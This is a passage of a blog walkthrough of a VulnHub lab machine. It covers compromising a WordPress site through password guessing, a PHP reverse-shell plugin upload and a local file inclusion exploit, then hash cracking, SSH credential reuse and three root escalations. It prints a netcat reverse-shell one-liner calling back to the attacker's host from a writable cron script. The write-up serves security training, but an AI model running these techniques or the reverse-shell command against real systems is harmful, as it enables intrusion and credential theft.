<span style="font-family: arial, helvetica, sans-serif;"><strong>nc 10.0.2.9 666 &gt; 666output</strong> </span><br />
<span style="font-family: arial, helvetica, sans-serif;">After saving the transferred data to our system we can use the command <strong>file</strong> to examine the filetype. The output states &#8220;<strong>666output: Zip archive data, at least v2.0 to extract</strong>&#8220;. After unzipping 666output we obtain a new file called &#8220;<strong>message2.jpg</strong>&#8221; which is displayed in figure 15.<br />
</span></p>
<figure id="attachment_647" aria-describedby="caption-attachment-647" style="width: 444px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-647 size-full" src="https://henkel-security.com/wp-content/uploads/2019/01/15.-message2.png" alt="" width="444" height="132" srcset="https://henkel-security.com/wp-content/uploads/2019/01/15.-message2.png 444w, https://henkel-security.com/wp-content/uploads/2019/01/15.-message2-300x89.png 300w" sizes="auto, (max-width: 444px) 100vw, 444px" /><figcaption id="caption-attachment-647" class="wp-caption-text"><span style="font-family: arial, helvetica, sans-serif;">15. Displayed message2.jpg</span></figcaption></figure>
<p><span style="font-family: arial, helvetica, sans-serif;">We use the tools Binwalk and Exiftool to analyze the message2.jpg file for any hidden data or stored information. The only thing that we can find is a hidden message inside the metadata as shown in figure 16. In the end it looks like port 666 gave us no new information at all.</span></p>
<figure id="attachment_650" aria-describedby="caption-attachment-650" style="width: 998px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-650 size-full" src="https://henkel-security.com/wp-content/uploads/2019/01/16-hidden-message2.png" alt="" width="998" height="122" srcset="https://henkel-security.com/wp-content/uploads/2019/01/16-hidden-message2.png 998w, https://henkel-security.com/wp-content/uploads/2019/01/16-hidden-message2-300x37.png 300w, https://henkel-security.com/wp-content/uploads/2019/01/16-hidden-message2-768x94.png 768w" sizes="auto, (max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" /><figcaption id="caption-attachment-650" class="wp-caption-text"><span style="font-family: arial, helvetica, sans-serif;">16. Hidden message inside message2.jpg metadata</span></figcaption></figure>
<p>&nbsp;</p>
<p><span style="font-family: arial, helvetica, sans-serif;">Port 3306 &#8211; MySQL</span></p>
<figure id="attachment_658" aria-describedby="caption-attachment-658" style="width: 450px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-658" src="https://henkel-security.com/wp-content/uploads/2019/02/17.-mysql-nmap.png" alt="" width="450" height="39" srcset="https://henkel-security.com/wp-content/uploads/2019/02/17.-mysql-nmap.png 532w, https://henkel-security.com/wp-content/uploads/2019/02/17.-mysql-nmap-300x26.png 300w" sizes="auto, (max-width: 450px) 100vw, 450px" /><figcaption id="caption-attachment-658" class="wp-caption-text"><span style="font-family: arial, helvetica, sans-serif;">17. Nmap service and version scan on port 3306</span></figcaption></figure>
<p><span style="font-family: arial, helvetica, sans-serif;">The service and version scan of Nmap tells us that the target is offering a MySQL service on version 5.7.12. Since we already found a hint that we may face a WordPress web service we assume that this database could potentially be used to host such a service. When we do a quick search to look for any known vulnerabilities for MySQL version 5.7.X we won’t find anything useful. Since until now we have not found any credentials for a database user we continue with the enumeration on the next port.</span></p>
<p><span style="font-family: arial, helvetica, sans-serif;">Port 12380 &#8211; HTTP(S)</span></p>
<figure id="attachment_661" aria-describedby="caption-attachment-661" style="width: 515px" class="wp-caption alignright"><img loading="lazy" decoding="async" class="wp-image-661" src="https://henkel-security.com/wp-content/uploads/2019/02/18.-nmap-12380-300x22.png" alt="" width="515" height="38" srcset="https://henkel-security.com/wp-content/uploads/2019/02/18.-nmap-12380-300x22.png 300w, https://henkel-security.com/wp-content/uploads/2019/02/18.-nmap-12380.png 648w" sizes="auto, (max-width: 515px) 100vw, 515px" /><figcaption id="caption-attachment-661" class="wp-caption-text"><span style="font-family: arial, helvetica, sans-serif;">18. Nmap service and version scan on port 12380</span></figcaption></figure>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><span style="font-family: arial, helvetica, sans-serif;">When we used Nmap for our initial scan from figure 1, Nmap was not able to detect what service is listening on port 12380. When we rerun Nmap while using the option <strong>-sV</strong> it tells us that port 12380 is offering an Apache web server on version 2.4.18. When we browse the website, we see a placeholder website as shown in figure 19.</span></p>
<figure id="attachment_665" aria-describedby="caption-attachment-665" style="width: 525px" class="wp-caption alignright"><a href="https://henkel-security.com/wp-content/uploads/2019/02/19.-placeholder-on-12380-http.png" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="wp-image-665 size-large" src="https://henkel-security.com/wp-content/uploads/2019/02/19.-placeholder-on-12380-http-1024x457.png" alt="" width="525" height="234" srcset="https://henkel-security.com/wp-content/uploads/2019/02/19.-placeholder-on-12380-http-1024x457.png 1024w, https://henkel-security.com/wp-content/uploads/2019/02/19.-placeholder-on-12380-http-300x134.png 300w, https://henkel-security.com/wp-content/uploads/2019/02/19.-placeholder-on-12380-http-768x343.png 768w, https://henkel-security.com/wp-content/uploads/2019/02/19.-placeholder-on-12380-http.png 1481w" sizes="auto, (max-width: 525px) 100vw, 525px" /></a><figcaption id="caption-attachment-665" class="wp-caption-text"><span style="font-family: arial, helvetica, sans-serif;">19. Placeholder page on all directories with statuscode 400.</span></figcaption></figure>
<p><span style="font-family: arial, helvetica, sans-serif;">Unfortunately every directory we try to access on the web server terminates with a statuscode 400 while displaying the placeholder page. We use Gobuster to search for any hidden directories on the web server. To do so we specify to ignore all responses with a statuscode of 400. To our surprise we are not able to find any new directories. Once again we use Nikto to scan the web server for any vulnerabilities. The Nikto scan results do contain two odd-looking entries. As figure 20 shows Nikto is convinced that there are two accessible directories on the website called <strong>/admin112233/</strong> and <strong>/blogblog/</strong>.</span></p>
<figure id="attachment_668" aria-describedby="caption-attachment-668" style="width: 1660px" class="wp-caption aligncenter"><a href="https://henkel-security.com/wp-content/uploads/2019/02/20-Nikto-on-12380.png" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="wp-image-668 size-full" src="https://henkel-security.com/wp-content/uploads/2019/02/20-Nikto-on-12380.png" alt="" width="1660" height="676" srcset="https://henkel-security.com/wp-content/uploads/2019/02/20-Nikto-on-12380.png 1660w, https://henkel-security.com/wp-content/uploads/2019/02/20-Nikto-on-12380-300x122.png 300w, https://henkel-security.com/wp-content/uploads/2019/02/20-Nikto-on-12380-768x313.png 768w, https://henkel-security.com/wp-content/uploads/2019/02/20-Nikto-on-12380-1024x417.png 1024w" sizes="auto, (max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" /></a><figcaption id="caption-attachment-668" class="wp-caption-text"><span style="font-family: arial, helvetica, sans-serif;">20. Nikto scan results on http://10.0.2.9:12380</span></figcaption></figure>
<p><span style="font-family: arial, helvetica, sans-serif;">But when we try to browse these directories we only see the placeholder page from figure 20. To check whether the Nikto scan results might be false positives we take a closer look at the output from figure 20 and see another odd entry.</span></p>
<p><span style="font-family: arial, helvetica, sans-serif;"><strong>“+ The site uses SSL and the Strict-Transport-Security HTTP header is not defined.”<br />
</strong></span><br />
<span style="font-family: arial, helvetica, sans-serif;">Since until now we just assumed that the web server only handles http requests we try to browse the website while using TLS. And suddenly when we access<strong> https://10.0.2.9:12380/</strong> we wont see the placeholder page but instead get the following string “Internal Index Page!”. Furthermore we are able to browse the previously mentioned <strong>/admin112233/</strong> and <strong>/blogblog/</strong> directories as shown in figure 21.</span></p>
<figure id="attachment_671" aria-describedby="caption-attachment-671" style="width: 2344px" class="wp-caption aligncenter"><a href="https://henkel-security.com/wp-content/uploads/2019/02/21.-new-sites-on-https.png" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="wp-image-671 size-full" src="https://henkel-security.com/wp-content/uploads/2019/02/21.-new-sites-on-https.png" alt="" width="2344" height="590" srcset="https://henkel-security.com/wp-content/uploads/2019/02/21.-new-sites-on-https.png 2344w, https://henkel-security.com/wp-content/uploads/2019/02/21.-new-sites-on-https-300x76.png 300w, https://henkel-security.com/wp-content/uploads/2019/02/21.-new-sites-on-https-768x193.png 768w, https://henkel-security.com/wp-content/uploads/2019/02/21.-new-sites-on-https-1024x258.png 1024w" sizes="auto, (max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" /></a><figcaption id="caption-attachment-671" class="wp-caption-text"><span style="font-family: arial, helvetica, sans-serif;">21. /admin112233/ and /blogblog/ on https://10.0.2.9:12380</span></figcaption></figure>
<p><span style="font-family: arial, helvetica, sans-serif;">As the directory name “blogblog” might suggest we can confirm by looking at the following string at the bottom of the web page that we have found our missing WordPress service.<br />
&#8220;<strong>Proudly powered by WordPress</strong>&#8220;</span></p>
<p><span style="font-family: arial, helvetica, sans-serif;">To gain information about usernames, vulnerable plugins and themes of a WordPress service we can use a tool called WPScan. By using the option<strong> &#8220;- &#8211; enumerate u&#8221;</strong> we get a list of ten usernames as shown in figure 22.</span></p>
<figure id="attachment_674" aria-describedby="caption-attachment-674" style="width: 400px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-674" src="https://henkel-security.com/wp-content/uploads/2019/02/22.-wpscan-enum-users-300x219.png" alt="" width="400" height="293" srcset="https://henkel-security.com/wp-content/uploads/2019/02/22.-wpscan-enum-users-300x219.png 300w, https://henkel-security.com/wp-content/uploads/2019/02/22.-wpscan-enum-users.png 495w" sizes="auto, (max-width: 400px) 100vw, 400px" /><figcaption id="caption-attachment-674" class="wp-caption-text"><span style="font-family: arial, helvetica, sans-serif;">22. WPScan enumerated users</span></figcaption></figure>
<p>&nbsp;</p>
<figure id="attachment_678" aria-describedby="caption-attachment-678" style="width: 300px" class="wp-caption alignright"><img loading="lazy" decoding="async" class="wp-image-678 size-medium" src="https://henkel-security.com/wp-content/uploads/2019/02/23.-passwords-dict-attack-300x233.png" alt="" width="300" height="233" srcset="https://henkel-security.com/wp-content/uploads/2019/02/23.-passwords-dict-attack-300x233.png 300w, https://henkel-security.com/wp-content/uploads/2019/02/23.-passwords-dict-attack.png 425w" sizes="auto, (max-width: 300px) 100vw, 300px" /><figcaption id="caption-attachment-678" class="wp-caption-text"><span style="font-family: arial, helvetica, sans-serif;">23. Live Dictionary attack with WPScan with WordPress usernames</span></figcaption></figure>
<p><span style="font-family: arial, helvetica, sans-serif;">The next thing that we can do with WPScan is a Dictionary-Password Attack with the previous enumerated usernames from figure 22 and a <a href="https://github.com/danielmiessler/SecLists/tree/master/Passwords" target="_blank" rel="noopener">dictionary with potential passwords</a>. As figure 23 shows we are able to get 5 valid username &amp; password combinations with our attack. When we login with each user we see that the users Garry, Harry, Scott and Kathy are all low privileged users that are not allowed to do any changes on themes or plugins. But when we login with the user John we have access upload a new plugin to WordPress. We use this feature to upload a PHP reverse shell which will connect back to our local system on port 9001. Afterwards we setup a Netcat listener on Port 9001 and execute the PHP script by browsing the following page:<br />
&#8220;<strong>https://10.0.2.9:12380/blogblog/wp-content/uploads/shell.php</strong>&#8220;</span></p>
<p>Once we access the website the PHP code gets executed by the target system and we get a low privileged shell back to our local system on port 9001  as shown in figure 24.</p>
<figure id="attachment_687" aria-describedby="caption-attachment-687" style="width: 550px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-687" src="https://henkel-security.com/wp-content/uploads/2019/02/24.-reverse-shell-via-php.png" alt="" width="550" height="125" srcset="https://henkel-security.com/wp-content/uploads/2019/02/24.-reverse-shell-via-php.png 643w, https://henkel-security.com/wp-content/uploads/2019/02/24.-reverse-shell-via-php-300x68.png 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /><figcaption id="caption-attachment-687" class="wp-caption-text"><span style="font-family: arial, helvetica, sans-serif;">24. Reverse shell connection via PHP</span></figcaption></figure>
<p><span style="font-family: arial, helvetica, sans-serif;">With the low privileged shell on the box we could start to escalate our privileges and enumerate the services on the target system itself. But before we start doing that, for the sake of completeness, I want to show an alternative way of getting a low privileged shell on the target which is a bit trickier.</span><br />
<span style="font-family: arial, helvetica, sans-serif;">WPScan has an option to search for plugins with known vulnerabilities. But sometimes there are plugins with known vulnerabilities that WPScan does not know about. Because of this it is always a good idea to enumerate all plugins that are in place and search for known vulnerabilities manually. By doing so we see that WPScan detects a plugin to embed videos as shown in figure 25.</span></p>
<figure id="attachment_691" aria-describedby="caption-attachment-691" style="width: 1348px" class="wp-caption aligncenter"><a href="https://henkel-security.com/wp-content/uploads/2019/02/25.-wpscan-all-plugins.png" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="wp-image-691 size-full" src="https://henkel-security.com/wp-content/uploads/2019/02/25.-wpscan-all-plugins.png" alt="" width="1348" height="145" srcset="https://henkel-security.com/wp-content/uploads/2019/02/25.-wpscan-all-plugins.png 1348w, https://henkel-security.com/wp-content/uploads/2019/02/25.-wpscan-all-plugins-300x32.png 300w, https://henkel-security.com/wp-content/uploads/2019/02/25.-wpscan-all-plugins-768x83.png 768w, https://henkel-security.com/wp-content/uploads/2019/02/25.-wpscan-all-plugins-1024x110.png 1024w" sizes="auto, (max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" /></a><figcaption id="caption-attachment-691" class="wp-caption-text"><span style="font-family: arial, helvetica, sans-serif;">25. WordPress Plugin detected: Advanced Video Embed</span></figcaption></figure>
<p><span style="font-family: arial, helvetica, sans-serif;">When we use Searchsploit to do a quick lookup for any known exploits we get a hit on:</span><br />
<span style="font-family: arial, helvetica, sans-serif;">&#8220;<strong>WordPress Plugin Advanced Video 1.0 &#8211; Local File Inclusion</strong>&#8221;<br />
We <a href="https://github.com/gtech/39646/blob/master/39646.py" target="_blank" rel="noopener">download a Python script</a> to exploit the LFI-Vulnerability as well as the python modules <strong>request</strong> and <strong>urlopen</strong>. Inside the script we find two important variables to set the target and a local file to exfiltrate as shown in figure 26.</span></p>
<figure id="attachment_700" aria-describedby="caption-attachment-700" style="width: 450px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-700" src="https://henkel-security.com/wp-content/uploads/2019/02/26.-lfi-py-vim-300x62.png" alt="" width="450" height="93" srcset="https://henkel-security.com/wp-content/uploads/2019/02/26.-lfi-py-vim-300x62.png 300w, https://henkel-security.com/wp-content/uploads/2019/02/26.-lfi-py-vim.png 595w" sizes="auto, (max-width: 450px) 100vw, 450px" /><figcaption id="caption-attachment-700" class="wp-caption-text"><span style="font-family: arial, helvetica, sans-serif;">26. Set target and local file inside python script</span></figcaption></figure>
<p><span style="font-family: arial, helvetica, sans-serif;">When we run the exploit we see the content of the<strong> wp-config.php</strong> file on our terminal which contains the WordPress database name, user and password as shown in figure 27.</span></p>
<figure id="attachment_701" aria-describedby="caption-attachment-701" style="width: 300px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-701 size-medium" src="https://henkel-security.com/wp-content/uploads/2019/02/27.-Extract-of-wp-config.php_-300x131.png" alt="" width="300" height="131" srcset="https://henkel-security.com/wp-content/uploads/2019/02/27.-Extract-of-wp-config.php_-300x131.png 300w, https://henkel-security.com/wp-content/uploads/2019/02/27.-Extract-of-wp-config.php_.png 393w" sizes="auto, (max-width: 300px) 100vw, 300px" /><figcaption id="caption-attachment-701" class="wp-caption-text"><span style="font-family: arial, helvetica, sans-serif;">27. Extract of wp-config.php</span></figcaption></figure>
<p><span style="font-family: arial, helvetica, sans-serif;">With the password from figure 27 we are able to connect to the database on port 3306 as user root and dump all usernames and password hashes as shown in figure 28.</span></p>
<figure id="attachment_704" aria-describedby="caption-attachment-704" style="width: 500px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-704" src="https://henkel-security.com/wp-content/uploads/2019/02/28.-wp-users-from-db-300x215.png" alt="" width="500" height="359" srcset="https://henkel-security.com/wp-content/uploads/2019/02/28.-wp-users-from-db-300x215.png 300w, https://henkel-security.com/wp-content/uploads/2019/02/28.-wp-users-from-db.png 623w" sizes="auto, (max-width: 500px) 100vw, 500px" /><figcaption id="caption-attachment-704" class="wp-caption-text"><span style="font-family: arial, helvetica, sans-serif;">28. Usernames and digests from wp_users table</span></figcaption></figure>
<p><span style="font-family: arial, helvetica, sans-serif;">Now we can use Hashcat to perform a dictionary attack on the hashes. By using the <strong>rockyou.txt</strong> dictionary that comes with Kali Linux by default we are able to crack 12 out of 16 passwords as shown in figure 29.</span></p>
<figure id="attachment_707" aria-describedby="caption-attachment-707" style="width: 450px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-707" src="https://henkel-security.com/wp-content/uploads/2019/02/29.-hashcat-300x170.png" alt="" width="450" height="255" srcset="https://henkel-security.com/wp-content/uploads/2019/02/29.-hashcat-300x170.png 300w, https://henkel-security.com/wp-content/uploads/2019/02/29.-hashcat.png 500w" sizes="auto, (max-width: 450px) 100vw, 450px" /><figcaption id="caption-attachment-707" class="wp-caption-text"><span style="font-family: arial, helvetica, sans-serif;">29. Using Hashcat to perform a dictionary attack</span></figcaption></figure>
<p><span style="font-family: arial, helvetica, sans-serif;">The next step is to use the LFI exploit to dump the <strong>passwd </strong>file to get a list of all valid usernames of the system. We edit the <strong>file_path</strong> variable inside the python script, execute it and save the output to a file. Alternatively we could also have used the usernames that we previously obtained by using Enum4linux as already shown in figure 12.</span><br />
<span style="font-family: arial, helvetica, sans-serif;">Now that we have obtained a list of 12 WordPress passwords and a list of all valid usernames on the target system we are able to use Hydra to check if any user uses the same password for his or her SSH access as they do to authenticate to the WordPress service.</span></p>
<figure id="attachment_710" aria-describedby="caption-attachment-710" style="width: 550px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-710" src="https://henkel-security.com/wp-content/uploads/2019/02/30.-hydra-ssh-300x38.png" alt="" width="550" height="70" srcset="https://henkel-security.com/wp-content/uploads/2019/02/30.-hydra-ssh-300x38.png 300w, https://henkel-security.com/wp-content/uploads/2019/02/30.-hydra-ssh.png 647w" sizes="auto, (max-width: 550px) 100vw, 550px" /><figcaption id="caption-attachment-710" class="wp-caption-text"><span style="font-family: arial, helvetica, sans-serif;">30. Hydra on SSH with passwd usernames and WordPress passwords</span></figcaption></figure>
<p><span style="font-family: arial, helvetica, sans-serif;">As figure 30 shows due to password reuse we are able to find three valid ssh logins.</span></p>
<p><span style="font-family: arial, helvetica, sans-serif;">Root #1:</span><br />
<span style="font-family: arial, helvetica, sans-serif;">Once we have access to the system via SSH or a PHP reverse shell we take a look at the different home directories of all users. One noticeable thing is that most home directories are empty. But when we take a look at the home directory for the user Peter we see a file called <strong>.sudo_as_admin_successful</strong> which indicates that the user Peter has privileges to execute commands by using sudo.</span></p>
<figure id="attachment_713" aria-describedby="caption-attachment-713" style="width: 425px" class="wp-caption alignright"><img loading="lazy" decoding="async" class="wp-image-713" src="https://henkel-security.com/wp-content/uploads/2019/02/31.-bash_history-300x159.png" alt="" width="425" height="226" srcset="https://henkel-security.com/wp-content/uploads/2019/02/31.-bash_history-300x159.png 300w, https://henkel-security.com/wp-content/uploads/2019/02/31.-bash_history.png 488w" sizes="auto, (max-width: 425px) 100vw, 425px" /><figcaption id="caption-attachment-713" class="wp-caption-text"><span style="font-family: arial, helvetica, sans-serif;">31. Content of .bash_history of user JKanode</span></figcaption></figure>
<p><span style="font-family: arial, helvetica, sans-serif;">Another odd-looking thing is that all <strong>.bash_history</strong> files inside the user home directories are empty except the one for a user called JKanode. When we take a look inside the <strong>.bash_history</strong> file we find a password for the user Peter as shown in figure 31. When we use the password we are able to login to the system via SSH as user Peter. Furthermore we can use the command &#8220;<strong>sudo -i</strong>&#8221; and after retyping the password for user Peter we have root privileges as shown in figure 32.</span></p>
<figure id="attachment_721" aria-describedby="caption-attachment-721" style="width: 669px" class="wp-caption alignnone"><img loading="lazy" decoding="async" class="wp-image-721 size-full" src="https://henkel-security.com/wp-content/uploads/2019/02/32.-root-1-flag.png" alt="" width="669" height="525" srcset="https://henkel-security.com/wp-content/uploads/2019/02/32.-root-1-flag.png 669w, https://henkel-security.com/wp-content/uploads/2019/02/32.-root-1-flag-300x235.png 300w" sizes="auto, (max-width: 669px) 100vw, 669px" /><figcaption id="caption-attachment-721" class="wp-caption-text"><span style="font-family: arial, helvetica, sans-serif;">32. Root privileges and flag.txt by using sudo as user Peter</span></figcaption></figure>
<p><span style="font-family: arial, helvetica, sans-serif;">Root #2:</span><br />
<span style="font-family: arial, helvetica, sans-serif;">Another way to get root privileges on the box is by using a kernel exploit. To check the kernel information we can use the command &#8220;<strong>uname -a</strong>&#8221; which gives us the following output:</span></p>
<p><span style="font-family: arial, helvetica, sans-serif;"><strong>Linux red.initech 4.4.0-21-generic #37-Ubuntu SMP Mon Apr 18 18:34:49 UTC 2016 i686 athlon i686 GNU/Linux</strong></span></p>
<p><span style="font-family: arial, helvetica, sans-serif;">Since the kernel was built in April 2016 it is pretty likely that it is vulnerable to the Dirtycow kernel exploit. To confirm our guess and check if there are any other kernel exploits that the system is potentially vulnerable for we can use a script called <a href="https://github.com/mzet-/linux-exploit-suggester" target="_blank" rel="noopener">Linux-Exploit-Suggester</a>. We download the script to our local machine and host it with a simple HTTP server. Afterwards we download it to the target machine by using Wget and run it. Figure 33 show the output of the script and confirms that the kernel might be vulnerable to the Dirtycow exploit.</span></p>
<figure id="attachment_726" aria-describedby="caption-attachment-726" style="width: 1454px" class="wp-caption aligncenter"><a href="https://henkel-security.com/wp-content/uploads/2019/02/33.-les.png" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="wp-image-726 size-full" src="https://henkel-security.com/wp-content/uploads/2019/02/33.-les.png" alt="" width="1454" height="304" srcset="https://henkel-security.com/wp-content/uploads/2019/02/33.-les.png 1454w, https://henkel-security.com/wp-content/uploads/2019/02/33.-les-300x63.png 300w, https://henkel-security.com/wp-content/uploads/2019/02/33.-les-768x161.png 768w, https://henkel-security.com/wp-content/uploads/2019/02/33.-les-1024x214.png 1024w" sizes="auto, (max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" /></a><figcaption id="caption-attachment-726" class="wp-caption-text"><span style="font-family: arial, helvetica, sans-serif;">33. Output of Linux Exploit Suggester</span></figcaption></figure>
<p><span style="font-family: arial, helvetica, sans-serif;">We download a <a href="https://github.com/gbonacini/CVE-2016-5195" target="_blank" rel="noopener">dirtycow Proof-of-Concept</a> code which we have already <a href="https://henkel-security.com/2018/12/vulnhub-lampiao/" target="_blank" rel="noopener">used on a previous Vulnhub</a> machine and use a simple HTTP server to host all downloaded files. Afterwards we use Wget to transfer the <b>dcow.cpp</b> and the <b>makefile</b> to the target machine. Next we execute <strong>make</strong> on the target system to compile the exploit and run it afterwards. As figure 34 shows the exploit runs successfully and we obtain root privileges.</span></p>
<figure id="attachment_727" aria-describedby="caption-attachment-727" style="width: 386px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-727 size-full" src="https://henkel-security.com/wp-content/uploads/2019/02/34.-dcow-root.png" alt="" width="386" height="181" srcset="https://henkel-security.com/wp-content/uploads/2019/02/34.-dcow-root.png 386w, https://henkel-security.com/wp-content/uploads/2019/02/34.-dcow-root-300x141.png 300w" sizes="auto, (max-width: 386px) 100vw, 386px" /><figcaption id="caption-attachment-727" class="wp-caption-text"><span style="font-family: arial, helvetica, sans-serif;">34. Root by using Dirtycow</span></figcaption></figure>
<p><span style="font-family: arial, helvetica, sans-serif;">Root #3:</span></p>
<p><span style="font-family: arial, helvetica, sans-serif;">A third way of getting root privileges is to abuse a badly configures cron job. Figure 35 shows that there is a cron job called <strong>lograte </strong>which executes every five minutes a script called <strong>cron-logrotate.sh</strong> which we have write access to.</span></p>
<figure id="attachment_730" aria-describedby="caption-attachment-730" style="width: 726px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-730 size-full" src="https://henkel-security.com/wp-content/uploads/2019/02/35.-cron-logrotate.png" alt="" width="726" height="120" srcset="https://henkel-security.com/wp-content/uploads/2019/02/35.-cron-logrotate.png 726w, https://henkel-security.com/wp-content/uploads/2019/02/35.-cron-logrotate-300x50.png 300w" sizes="auto, (max-width: 726px) 100vw, 726px" /><figcaption id="caption-attachment-730" class="wp-caption-text"><span style="font-family: arial, helvetica, sans-serif;">35. Badly configured cron job</span></figcaption></figure>
<p><span style="font-family: arial, helvetica, sans-serif;">We use the write privileges on the file and add the following bash command which creates a reverse connection to our local system on port 9002.</span></p>
<p><span style="font-family: arial, helvetica, sans-serif;"><strong>rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2&gt;&amp;1|nc 10.0.2.8 9002 &gt;/tmp/f<br />
</strong></span><br />
<span style="font-family: arial, helvetica, sans-serif;">Immediately after this we set up Netcat as a listener and wait for the cron job to execute the script. After some time we get a callback from the target machine which grants us a reverse shell with root privileges as shown in figure 36.</span></p>
<figure id="attachment_735" aria-describedby="caption-attachment-735" style="width: 1366px" class="wp-caption aligncenter"><a href="https://henkel-security.com/wp-content/uploads/2019/02/36.-root-3-flag.png"><img loading="lazy" decoding="async" class="wp-image-735 size-full" src="https://henkel-security.com/wp-content/uploads/2019/02/36.-root-3-flag.png" alt="" width="1366" height="411" srcset="https://henkel-security.com/wp-content/uploads/2019/02/36.-root-3-flag.png 1366w, https://henkel-security.com/wp-content/uploads/2019/02/36.-root-3-flag-300x90.png 300w, https://henkel-security.com/wp-content/uploads/2019/02/36.-root-3-flag-768x231.png 768w, https://henkel-security.com/wp-content/uploads/2019/02/36.-root-3-flag-1024x308.png 1024w" sizes="auto, (max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" /></a><figcaption id="caption-attachment-735" class="wp-caption-text">36. Getting root by abusing logrotate cronjob</figcaption></figure>
<p>&nbsp;</p>
<p><span style="font-family: arial, helvetica, sans-serif;"> </span></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
	</div><!-- .entry-content -->

	
</article><!-- #post-581 -->

	<nav class="navigation pagination" aria-label="Posts pagination">
		<h2 class="screen-reader-text">Posts pagination</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current"><span class="meta-nav screen-reader-text">Page </span>1</span>
<a class="page-numbers" href="https://henkel-security.com/tag/hydra/page/2/"><span class="meta-nav screen-reader-text">Page </span>2</a>
<a class="next page-numbers" href="https://henkel-security.com/tag/hydra/page/2/"><span class="screen-reader-text">Next page</span><svg class="icon icon-arrow-right" aria-hidden="true" role="img"> <use href="#icon-arrow-right" xlink:href="#icon-arrow-right"></use> </svg></a></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->
	
<aside id="secondary" class="widget-area" aria-label="Blog Sidebar">
	<section id="search-2" class="widget widget_search">

<form role="search" method="get" class="search-form" action="https://henkel-security.com/">
	<label for="search-form-1">
		<span class="screen-reader-text">
			Search for:		</span>
	</label>
	<input type="search" id="search-form-1" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	<button type="submit" class="search-submit"><svg class="icon icon-search" aria-hidden="true" role="img"> <use href="#icon-search" xlink:href="#icon-search"></use> </svg><span class="screen-reader-text">
		Search	</span></button>
</form>
</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="https://henkel-security.com/2022/12/vulnhub-earth/">VulnHub &#8211; Earth</a>
									</li>
											<li>
					<a href="https://henkel-security.com/2022/11/exploring-dll-hijacking/">Exploring DLL-Hijacking</a>
									</li>
											<li>
					<a href="https://henkel-security.com/2021/11/hack-the-box-explore/">Hack The Box &#8211; Explore</a>
									</li>
											<li>
					<a href="https://henkel-security.com/2021/07/hack-the-box-spectra/">Hack The Box – Spectra</a>
									</li>
											<li>
					<a href="https://henkel-security.com/2020/10/vulnhub-dc-6/">VulnHub &#8211; DC-6</a>
									</li>
					</ul>

		</nav></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2><nav aria-label="Archives">
			<ul>
					<li><a href='https://henkel-security.com/2022/12/'>December 2022</a></li>
	<li><a href='https://henkel-security.com/2022/11/'>November 2022</a></li>
	<li><a href='https://henkel-security.com/2021/11/'>November 2021</a></li>
	<li><a href='https://henkel-security.com/2021/07/'>July 2021</a></li>
	<li><a href='https://henkel-security.com/2020/10/'>October 2020</a></li>
	<li><a href='https://henkel-security.com/2020/08/'>August 2020</a></li>
	<li><a href='https://henkel-security.com/2020/07/'>July 2020</a></li>
	<li><a href='https://henkel-security.com/2020/06/'>June 2020</a></li>
	<li><a href='https://henkel-security.com/2020/05/'>May 2020</a></li>
	<li><a href='https://henkel-security.com/2020/04/'>April 2020</a></li>
	<li><a href='https://henkel-security.com/2020/02/'>February 2020</a></li>
	<li><a href='https://henkel-security.com/2019/12/'>December 2019</a></li>
	<li><a href='https://henkel-security.com/2019/11/'>November 2019</a></li>
	<li><a href='https://henkel-security.com/2019/10/'>October 2019</a></li>
	<li><a href='https://henkel-security.com/2019/09/'>September 2019</a></li>
	<li><a href='https://henkel-security.com/2019/08/'>August 2019</a></li>
	<li><a href='https://henkel-security.com/2019/07/'>July 2019</a></li>
	<li><a href='https://henkel-security.com/2019/06/'>June 2019</a></li>
	<li><a href='https://henkel-security.com/2019/04/'>April 2019</a></li>
	<li><a href='https://henkel-security.com/2019/03/'>March 2019</a></li>
	<li><a href='https://henkel-security.com/2019/02/'>February 2019</a></li>
	<li><a href='https://henkel-security.com/2019/01/'>January 2019</a></li>
	<li><a href='https://henkel-security.com/2018/12/'>December 2018</a></li>
			</ul>

			</nav></section></aside><!-- #secondary -->
</div><!-- .wrap -->


		</div><!-- #content -->

		<footer id="colophon" class="site-footer">
			<div class="wrap">
				
<div class="site-info">
	<a class="privacy-policy-link" href="https://henkel-security.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a><span role="separator" aria-hidden="true"></span>	<a href="https://wordpress.org/" class="imprint">
		Proudly powered by WordPress	</a>
</div><!-- .site-info -->
